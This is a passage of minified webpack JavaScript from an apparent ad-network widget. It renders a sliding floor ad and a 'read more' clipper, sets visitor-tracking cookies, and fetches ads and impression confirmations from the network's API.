i=t.querySelector("[class$='gz-block__item']");i&&i.classList.add("gz-floor-ad-exp__item"),t.querySelectorAll("a.".concat(e,"gz-media")).forEach((function(t,e){if(0===e){t.setAttribute("style","display: flex !important;"),t.classList.add("gz-floor-ad-exp__ad");var r=t.querySelector("[class$='gz-media__container']");r&&r.classList.add("gz-floor-ad-exp__container");var n=t.querySelector("[class$='gz-media__title']");n&&n.classList.add("gz-floor-ad-exp__title");var o=t.querySelector("[class$='gz-media__img']");o&&o.classList.add("gz-floor-ad-exp__img");var i=t.querySelector("[class$='gz-media__btn']");i&&i.classList.add("gz-floor-ad-exp__btn")}else t.setAttribute("style","display: none !important;")}));var a=document.createElement("style");a.innerHTML="\n    @keyframes gz-floor-ad-exp-slide-in {\n      from {\n        transform: translateX(-120%);\n      }\n      to {\n        transform: translateX(0);\n      }\n    }\n\n    .gz-floor-ad-exp {\n      position: fixed;\n      left: 16px;\n      right: 16px;\n      bottom: 16px;\n      z-index: 2147483646;\n      border-radius: 12px;\n      background: #ffffff;\n      box-shadow: 0px 0px 10px 0px #0000004D;\n      overflow: hidden;\n      transform: translateX(-120%);\n      will-change: transform;\n    }\n\n    .gz-floor-ad-exp.gz-floor-ad-exp--hidden {\n      display: none;\n    }\n\n    .gz-floor-ad-exp.gz-floor-ad-exp--shown {\n      transform: translateX(0);\n      animation: gz-floor-ad-exp-slide-in 360ms ease both;\n    }\n\n    .gz-floor-ad-exp.gz-floor-ad-exp--closed {\n      display: none;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__close {\n      position: absolute;\n      top: 8px;\n      right: 8px;\n      width: 32px;\n      height: 32px;\n      border-radius: 999px;\n      background: #F0F0F0;\n      z-index: 2147483647;\n      cursor: pointer;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__close:before,\n    .gz-floor-ad-exp .gz-floor-ad-exp__close:after {\n      content: '';\n      position: absolute;\n      top: 50%;\n      left: 50%;\n      width: 14px;\n      height: 2px;\n      background: #898989;\n      transform-origin: center;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__close:before {\n      transform: translate(-50%, -50%) rotate(45deg);\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__close:after {\n      transform: translate(-50%, -50%) rotate(-45deg);\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__ad {\n      display: block !important;\n      width: 100% !important;\n      max-width: none !important;\n      min-width: 0 !important;\n      text-decoration: none !important;\n      color: inherit !important;\n      margin: 0 !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__block {\n      display: block !important;\n      width: 100% !important;\n      max-width: none !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__items {\n      margin: 0 !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__item {\n      margin: 0 !important;\n      width: 100% !important;\n    }\n\n    .gz-floor-ad-exp [class*='gz-media__container'].gz-floor-ad-exp__container {\n      display: flex !important;\n      flex-direction: row !important;\n      align-items: center !important;\n      gap: 8px !important;\n      padding: 8px 48px 8px 8px !important;\n      width: 100% !important;\n      box-sizing: border-box !important;\n    }\n\n    .gz-floor-ad-exp [class*='gz-media--vertical']\n      [class*='gz-media__container'].gz-floor-ad-exp__container {\n      flex-direction: row !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__img {\n      width: 52px !important;\n      height: 52px !important;\n      padding-bottom: 0 !important;\n      flex: 0 0 auto !important;\n      border-radius: 0 !important;\n      overflow: hidden !important;\n      background-position: center !important;\n      background-size: cover !important;\n      background-repeat: no-repeat !important;\n    }\n\n    .gz-floor-ad-exp [class*='gz-media__img-wrapper'] {\n      width: fit-content !important;\n      max-width: none !important;\n    }\n\n    .gz-floor-ad-exp [class*='gz-media__text-wrapper'] {\n      padding-left: 0 !important;\n      padding-right: 0 !important;\n      padding-top: 0 !important;\n      padding-bottom: 0 !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__title {\n      display: block !important;\n      margin: 0 !important;\n      padding: 0 !important;\n      font-size: 14px !important;\n      font-weight: 400 !important;\n      line-height: 1.2 !important;\n      overflow: visible !important;\n      white-space: normal !important;\n    }\n\n    .gz-floor-ad-exp [class$='gz-media__fullDesc'],\n    .gz-floor-ad-exp [class$='gz-media__shortDesc'],\n    .gz-floor-ad-exp [class$='gz-media__btn-wrapper'],\n    .gz-floor-ad-exp [class$='gz-media__btn'] {\n      display: none !important;\n    }\n  ",t.append(a);var c=document.createElement("div");c.classList.add("gz-floor-ad-exp__close"),c.setAttribute("role","button"),c.setAttribute("aria-label","Close"),c.tabIndex=0;var u=function(e){e.preventDefault(),e.stopPropagation(),t.classList.add("gz-floor-ad-exp--closed"),t.style.display="none"};return c.addEventListener("pointerdown",u,{capture:!0}),c.addEventListener("click",u,{capture:!0}),t.append(c),{show:function(){t.style.display="",t.classList.remove("gz-floor-ad-exp--hidden"),window.requestAnimationFrame((function(){t.classList.add("gz-floor-ad-exp--shown")}))},closeEl:c}}(t,v);f.add(t);var g=function(){_.show(),"prevent_first_click"===m&&function(t,e,r){var n=1e3*c(e,"prevent_first_click",s);if(!(n<=0)){var o=!0,i=0,a=function(){o&&(o=!1,window.clearTimeout(i),window.removeEventListener("click",u,!0))};i=window.setTimeout(a,n);var u=function(e){if(o){var n=e.target;if(n instanceof Element&&!r.contains(n)){var i=n.closest("a");i&&(t===i||t.contains(i))&&(e.preventDefault(),e.stopPropagation(),function(t){var e=t;"function"==typeof e.stopImmediatePropagation&&e.stopImmediatePropagation()}(e),a())}}};window.addEventListener("click",u,!0)}}(y,h,_.closeEl)};return"delay_render"===m?(function(t,e){var r=1e3*c(e,"delay_render",u);r>0?window.setTimeout(t,r):t()}(g,h),!0):(g(),!0)}},48:(t,e,r)=>{"use strict";r.d(e,{S:()=>o});var n=r(727);function o(t){var e=document.createElement("div");e.innerHTML=t,e.querySelectorAll('[class$="gz-info"]').forEach((function(t){return t.remove()}));var r=e.querySelector('a[href*="/click"]');return r&&(0,n.c5)(new URL(r.href).origin),e.innerHTML}},405:(t,e,r)=>{"use strict";r.d(e,{A:()=>m});var n=window.GZ_READ_MORE_SELECTOR,o=window.GZ_READ_MORE_CONTENT_DESKTOP||"500px",i=window.GZ_READ_MORE_CONTENT_MOB||"500px",a=window.GZ_READ_MORE_TEXT||"Read more",c=window.GZ_READ_MORE_TEXT_COLOR||"#ff0000",u=window.GZ_READ_MORE_FONT_SIZE||"16px",s=window.GZ_READ_MORE_BACKGROUND_COLOR||"#edf2f5",l=window.GZ_READ_MORE_BORDER_COLOR||"#ff0000",f=window.GZ_READ_MORE_BORDER_WIDTH||"1px",d=window.GZ_READ_MORE_BORDER_RADIUS||"5px",p=window.GZ_READ_MORE_PADDING||"10px 100px",h=window.GZ_READ_MORE_PADDING_MOB||"10px 40px";function m(){if(n&&!document.querySelector('[data-gz-btn="read-more"]')){var t=document.querySelector("".concat(n));t.classList.add("clipped-content");var e,r,m=(e="\n  .read-more-btn {\n    position: absolute;\n    left: 50%;\n    transform: translateX(-50%);\n    bottom: 40px;\n    display: block;\n    margin: 0 auto;\n    padding: ".concat(p,";\n    font-size: ").concat(u,";\n    text-align: center;\n    color: ").concat(c,";\n    text-transform: uppercase;\n    background-color: ").concat(s,";\n    cursor: pointer;\n    transition: all 0.2s;\n    border: ").concat(f," solid ").concat(l,";\n    border-radius: ").concat(d,";\n    z-index: 200;\n  }\n\n  .clipped-content {\n    position: relative;\n    max-height: ").concat(o,";\n    overflow: hidden;\n  }\n\n  .clipped-content:before {\n    content: '';\n    position: absolute;\n    bottom: 0;\n    left: 0;\n    right: 0;\n    width: 100%;\n    height: 250px;\n    background: linear-gradient(to top, #fff 40%, rgba(255, 255, 255, 0));\n    z-index: 100;\n  }\n\n  ").concat(n,".visible-content {\n    visibility: visible;\n    height: auto;\n    opacity: 1;\n  }\n\n  @media (max-width: 768px) {\n    .read-more-btn {\n      padding: ").concat(h,";\n    }\n    .clipped-content {\n      max-height: ").concat(i,";\n    }\n  }\n"),(r=document.createElement("style")).innerHTML=e,r),v=function(){var t=document.createElement("button");return t.innerText=a,t.classList.add("read-more-btn"),t.setAttribute("data-gz-btn","read-more"),t}();t.append(m),t.append(v),v.addEventListener("click",(function(){t.classList.remove("clipped-content"),v.remove()}))}}},727:(t,e,r)=>{"use strict";r.d(e,{Xj:()=>i,c5:()=>a,eh:()=>c});var n="",o=null;function i(t){var e=new URL(t);n=(n="".concat(e.protocol,"//").concat(e.host)).replace("cdn","render")}var a=function(t){o=t},c=function(t){return t&&o?o:n}},412:(t,e,r)=>{"use strict";function n(){return"\n      .block-wrapper-bottom {\n        position: fixed;\n        left: 0;\n        right: 0;\n        padding: 4px;\n        overflow: hidden;\n        z-index: 2147483646;\n\n        transition: transform 1s ease-in-out, bottom 1s ease-in-out;\n      }\n      .block-wrapper-bottom.fla-up {\n        border: 2px solid lightgray;\n        border-radius: 12px 12px 0 0;\n        background: #f5f3f3;\n\n        bottom: 0 !important;\n        transform: translateY(0) !important;\n      }\n      .btn-close {\n        position: absolute;\n        right: 0;\n        top: 0px;\n        z-index: 2147483647;\n        margin: -2px;\n        width: 24px;\n        height: 24px;\n        overflow: hidden;\n        border-radius: 100%;\n        transform: rotateZ(45deg);\n        font-size: 30px;\n        line-height: 0;\n        text-align: center;\n        border: 2px solid lightgray;\n        background: #f5f3f3;\n        cursor: pointer;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n      }\n      .btn-close.fla-down {\n        z-index: -1;\n        pointer-events: none;\n        cursor: default;\n      }\n    "}r.d(e,{I:()=>n})},216:(t,e,r)=>{"use strict";function n(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):""}function o(t){try{return localStorage.getItem(t)||void 0}catch(t){return}}function i(t,e){var r,n,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=o.expires;if("number"==typeof i&&i){var a=new Date;a.setTime(a.getTime()+1e3*i),i=o.expires=a}"string"!=typeof i&&"number"!=typeof i&&(null==i?void 0:i.toUTCString)&&(o.expires=i.toUTCString()),o.path||(o.path="/"),o.domain||(o.domain=(r=window.location.hostname,n=/(\W)(com.ua|co.ua)(\W|$)/.test(r)?-3:-2,r.split(".").slice(n).join(".")));var c=t+"="+(e=encodeURIComponent(e));for(var u in o){c+="; "+u;var s=o[u];!0!==s&&(c+="="+s)}document.cookie=c+(function(t){if("https:"!==t)return!1}(window.location.protocol)?";SameSite=None; Secure":"")}function a(t,e){try{localStorage.setItem(t,e)}catch(t){console.error("Failed to set localStorage:",t)}}function c(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};try{i(t,e,r),localStorage.setItem(t,e)}catch(t){console.error("Failed to set cookie and localStorage:",t)}}function u(t){try{return[c(t,n(t),{expires:-1}),localStorage.removeItem("page_load_uuid")]}catch(t){console.error("Failed to delete cookie and localStorage:",t)}}function s(){return Math.ceil(-(new Date).getTimezoneOffset()/60)}r.d(e,{aM:()=>u,MI:()=>p,UN:()=>n,YZ:()=>y,_3:()=>_,Ui:()=>o,Hj:()=>f,Xd:()=>s,g5:()=>l,vE:()=>d,QT:()=>m,gD:()=>i,Fg:()=>c,kq:()=>a,A1:()=>v});var l=navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i);function f(t){return t.getBoundingClientRect()?function(t){var e=t.getBoundingClientRect(),r=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||r.scrollTop,i=window.pageXOffset||n.scrollLeft||r.scrollLeft,a=n.clientTop||r.clientTop||0,c=n.clientLeft||r.clientLeft||0,u=e.top+o-a,s=e.left+i-c;return{top:Math.round(u),left:Math.round(s)}}(t):function(t){for(var e=0,r=0;t;)e+=t.offsetTop,r+=t.offsetLeft,t=t.offsetParent;return{top:e,left:r}}(t)}function d(t){return new Promise((function(e,r){var n=t.type,o=t.url,i=t.data,a=XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");a.open(n,o,!0),a.setRequestHeader("Content-type","application/x-www-form-urlencoded");o.indexOf("/render?");a.onreadystatechange=function(){4===a.readyState&&(a.status>=200&&a.status<300?e(a):r(a))},a.send(i)}))}function p(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(t){return function(t){var e=window.crypto||window.msCrypto;return void 0===e||void 0===e.getRandomValues||void 0===e.getRandomValues(new Uint8Array(1))?t^Math.round(256*Math.random())&15>>t/4:t^e.getRandomValues(new Uint8Array(1))[0]&15>>t/4}(t).toString(16)}))}function h(t){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h(t)}function m(t,e){return Object.keys(t).map((function(r){var n=t[r];if(n){switch(t.constructor){case Array:r="".concat(e,"[]");break;case Object:r=e?"".concat(e,"[").concat(r,"]"):r}return"object"===h(n)?m(n,r):"".concat(r,"=").concat(encodeURIComponent(n))}})).filter(Boolean).flat().join("&")}function v(t){for(var e=[],r=t.length>>>0;r--;)e[r]=t[r];return e}function y(){var t;try{t=void 0===document.currentScript?document._currentScript():document.currentScript}catch(t){console.error(t)}if(t||(t=document.querySelector("[data-gz-script]")),!t){var e=v(document.querySelectorAll("script[src]"));t||(t=e[0])}return t}function _(t){for(var e,r={},n=/^data-(.+)/,o=0;o<t.attributes.length;o++){var i=t.attributes[o],a=i.name.match(n);a&&(r[(e=a[1],e.replace(/-([a-z])/gi,(function(t,e){return e.toUpperCase()})))]=i.value)}return r}},765:()=>{!function(){var t=document.getElementsByTagName("script"),e="readyState"in(t[0]||document.createElement("script")),r=!window.opera||"[object Opera]"!==window.opera.toString(),n=e&&r,o=function(t){var e="currentScript"in t,r="function"==typeof Object.getOwnPropertyDescriptor,n="function"==typeof Object.getPrototypeOf,o="object"==typeof"test".__proto__;function a(){var e,n=!0;return r&&(e=Object.getOwnPropertyDescriptor(t,"currentScript")||void 0)&&"function"==typeof e.get&&e.get===i&&(n=!1),n?t.currentScript:null}var c=function t(c,u){var s,l,f,d;return e&&r&&c&&c!==Object.prototype&&u&&u!==Object.prototype&&(r&&(s=Object.getOwnPropertyDescriptor(c,"currentScript")||void 0)&&"function"==typeof s.get&&(l=s.get),l||(l=t((null!=(f=c)&&(d=n?Object.getPrototypeOf(f):o?f.__proto__:null!=f.constructor?f.constructor.prototype:void 0),d),u))),l?l===i&&(l=void 0):l=a,l}(t,t);return c}(document);function i(){if(0===t.length)return null;if(n)for(var e=t.length;e--;)if(t[e]&&"interactive"===t[e].readyState)return t[e];return"function"==typeof o&&!0!==i.doNotDeferToNativeMethod&&o.call(document)||null}i.doNotDeferToNativeMethod=!1;var a=!("currentScript"in document),c="function"==typeof Object.defineProperty&&function(){var t;try{Object.defineProperty(document,"_xyz",{get:function(){return"blah"},configurable:!0}),t="blah"===document._xyz,delete document._xyz}catch(e){t=!1}return t}();document._currentScript=i,a&&c&&void 0!==n&&n&&Object.defineProperty(document,"currentScript",{get:i})}()}},__webpack_module_cache__={};function __webpack_require__(t){var e=__webpack_module_cache__[t];if(void 0!==e)return e.exports;var r=__webpack_module_cache__[t]={exports:{}};return __webpack_modules__[t](r,r.exports,__webpack_require__),r.exports}__webpack_require__.d=(t,e)=>{for(var r in e)__webpack_require__.o(e,r)&&!__webpack_require__.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},__webpack_require__.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var __webpack_exports__={};(()=>{"use strict";const t=function(){return{settings:{hoverStylesRegex:/\.[a-zA-Z_-][^</>}{]*:hover[^</>}{]*\{([^}]*)*\}/g,defaultRefreshTimeout:3e4,defaultIntervalForParseBlocksAfterSearch:1e3,defaultIntervalForParseBlocksBeforeSearch:50,defaultTimeoutForObserver:200,visiblePercentForConfirmBlock:.7,visiblePercentForConfirmAd:.7,expiredCookieTime:86400,baseRefLink:"https://panel.geozo.com/singup",adClickThreshold:2},commonQuery:{surfer_uuid:"",referrer:"",pre_referrer:"",time_zone:"",page_load_uuid:"",page_depth:""},blocks:{},confirmedShow:[],confirmedAdShowIds:[],foundBlocks:[],newsUrl:"https://nextstepglow.com/fddae40d-3ba8-48bf-878c-9d8c78354c3e"}};var e=__webpack_require__(216);function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function n(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,o(n.key),n)}}function o(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}var i=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)},(r=[{key:"fillState",value:function(){this.setSurferUuid(),this.setPageDepth(),this.setPageLoadUuid(this.getPageLoadUuid()),this.setReferrer(location.href),this.setPreReferrer(document.referrer),this.setTimeZone((0,e.Xd)())}},{key:"fillBlockState",value:function(t,r,n){var o=(0,e._3)(r),i=Object.keys(o).filter((function(t){return"gzBlock"!==t})).reduce((function(t,e){return t[e]=o[e],t}),{});this.state.blocks[n]={query:Object.assign(Object.assign({},i),{block_uuid:t,refresh_depth:"",safari_multiple_request:Math.round(.5+1e3*Math.random())}),params:{refresh_timeout:null},data:{}}}},{key:"setBlock",value:function(t,e){this.state.blocks[t].data=e}},{key:"setSurferUuid",value:function(){var t=(0,e.UN)("surfer_uuid")||(0,e.Ui)("surfer_uuid")||(0,e.MI)();this.state.commonQuery.surfer_uuid=t,(0,e.UN)("surfer_uuid")||(0,e.gD)("surfer_uuid",t,{expires:this.state.settings.expiredCookieTime}),(0,e.kq)("surfer_uuid",t)}},{key:"setPageDepth",value:function(){var t,r=window.location.href,n=(0,e.UN)("gz_page_depth")||(0,e.Ui)("gz_page_depth"),o=1;if(n)try{var i=JSON.parse(n);o=i.depth+1,t=i.last,(0,e.Fg)("gz_page_depth",JSON.stringify({last:t,depth:o}))}catch(e){o=1,t=void 0}r!==t&&(0,e.Fg)("gz_page_depth",JSON.stringify({last:r,depth:o})),this.state.commonQuery.page_depth=o}},{key:"setPageLoadUuid",value:function(t){var r=(0,e.UN)("page_load_uuid")||(0,e.Ui)("page_load_uuid")||t;this.state.commonQuery.page_load_uuid=r,(0,e.Fg)("page_load_uuid",r),window.addEventListener("beforeunload",(function(){(0,e.aM)("page_load_uuid")}))}},{key:"updateRefreshDepth",value:function(t){var e=this.state.blocks[t].query.refresh_depth;this.state.blocks[t].query.refresh_depth=e?e+1:1}},{key:"setReferrer",value:function(t){this.state.commonQuery.referrer=t}},{key:"setPreReferrer",value:function(t){this.state.commonQuery.pre_referrer=t}},{key:"setTimeZone",value:function(t){this.state.commonQuery.time_zone=t}},{key:"setFoundBlocks",value:function(t){this.state.foundBlocks.push(t)}},{key:"setBlockRefreshTimeout",value:function(t,e){this.state.blocks[t].params.refresh_timeout=e}},{key:"setConfirmedBlockShow",value:function(t){this.state.confirmedShow[t]=[]}},{key:"setConfirmedMedias",value:function(t,e){var r;null===(r=this.state.confirmedShow[t])||void 0===r||r.push(e),this.state.confirmedAdShowIds.push(e)}},{key:"getPageLoadUuid",value:function(){var t=window.pageLoadUuid;return"string"==typeof t&&t.length>0?t:(0,e.MI)()}}])&&n(t.prototype,r),o&&n(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,r,o}();function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function c(){c=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},u=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function d(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new B(n||[]);return o(a,"_invoke",{value:A(t,r,c)}),a}function p(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var h="suspendedStart",m="suspendedYield",v="executing",y="completed",_={};function g(){}function b(){}function w(){}var k={};f(k,u,(function(){return this}));var x=Object.getPrototypeOf,E=x&&x(x(I([])));E&&E!==r&&n.call(E,u)&&(k=E);var O=w.prototype=g.prototype=Object.create(k);function S(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function L(t,e){function r(o,i,c,u){var s=p(t[o],t,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==a(f)&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,c,u)}),(function(t){r("throw",t,c,u)})):e.resolve(f).then((function(t){l.value=t,c(l)}),(function(t){return r("throw",t,c,u)}))}u(s.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,r,n){var o=h;return function(i,a){if(o===v)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===_)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=v;var s=p(e,r,n);if("normal"===s.type){if(o=n.done?y:m,s.arg===_)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),_;var i=p(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,_;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,_):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,_)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function B(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function I(e){if(e||""===e){var r=e[u];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(a(e)+" is not iterable")}return b.prototype=w,o(O,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(O),t},e.awrap=function(t){return{__await:t}},S(L.prototype),f(L.prototype,s,(function(){return this})),e.AsyncIterator=L,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new L(d(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(O),f(O,l,"Generator"),f(O,u,(function(){return this})),f(O,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=I,B.prototype={constructor:B,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,_):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),_},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),z(r),_}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;z(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:I(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),_}},e}function u(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,s(n.key),n)}}function s(t){var e=function(t,e){if("object"!=a(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==a(e)?e:e+""}var l=function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function c(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(a,c)}u((n=n.apply(t,e||[])).next())}))},f=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)},(r=[{key:"getBlock",value:function(t){return l(this,void 0,void 0,c().mark((function r(){var n;return c().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,this.$request({type:"GET",url:"/api/render?".concat((0,e.QT)(Object.assign(Object.assign({is_gdpr_enabled:window.is_gdpr_enabled},this.state.commonQuery),this.state.blocks[t].query)))});case 2:n=r.sent,this.mutations.setBlock(t,n.response);case 4:case"end":return r.stop()}}),r,this)})))}},{key:"getOneAdForBlock",value:function(t,r){var n=this.state.blocks[t].query,o=n.block_uuid,i=n.refresh_depth,a=this.state.commonQuery,c=a.surfer_uuid,u=a.page_load_uuid,s=a.page_depth;return this.$request({type:"GET",url:"/api/feed/ad?".concat((0,e.QT)({block_uuid:o,surfer_uuid:c,page_load_uuid:u,ads_quantity:1,page_depth:s,refresh_depth:i,block_order_number:1,block_show_encoded:r,is_gdpr_enabled:window.is_gdpr_enabled}))})}},{key:"makeConfirmationRequest",value:function(t){return l(this,void 0,void 0,c().mark((function r(){var n,o,i,a;return c().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n=t.queryParams,o=t.mediasIds,i=t.blockUniqId,a=t.route,r.prev=1,r.abrupt("return",this.$request({type:"POST",url:"/v1/direct/confirm/".concat(a,"?").concat((0,e.QT)(n)),data:{confirmedAction:!0}}));case 5:r.prev=5,r.t0=r.catch(1),this.confirmMedia(o,i);case 8:case"end":return r.stop()}}),r,this,[[1,5]])})))}},{key:"confirmBlockShow",value:function(t,e,r){this.state.confirmedShow[r]||this.mutations.setConfirmedBlockShow(r);var n={g:t};return this.makeConfirmationRequest({queryParams:n,mediasIds:e,blockUniqId:r,route:"block"})}},{key:"confirmAdShow",value:function(t,e,r){var n=this;(t=Array.from(new 